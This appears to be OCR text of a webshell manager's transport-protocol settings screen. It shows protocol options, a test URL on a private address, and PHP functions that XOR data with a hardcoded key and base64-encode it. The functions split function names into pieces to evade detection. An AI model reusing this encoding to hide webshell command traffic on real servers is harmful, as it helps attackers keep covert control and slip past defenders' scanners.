 传输协议配置
协议名称 default_xor_base64 删除 分享 导入 恢复默认 生成服务端
default_xor
default_xor_base64
default_aes
default_image
default_json
aes_with_magic
本地 远程
脚本类型 验证地址 http://10.1.1.3/cc.php
加密函数 解密函数
加密密钥
1
2 {
3 $key="e45e329feb5d925b";
4 for($i=0;$i<strlen($data);$i++) {
5 $data[$i] = $data[$i]^$key[$i+1&15];
6 }
7 $bs="base64_"."encode";
8 $after=$bs($data."");
9 return $after;
10 }
1 function decrypt($data)
2 {
3 $key="e45e329feb5d925b";
4 $bs="base64_"."decode";
5 $after=$bs($data."");
6 for($i=0;$i<strlen($after);$i++) {
7 $after[$i] = $after[$i]^$key[$i+1&15];
8 }
9 return $after;
10 }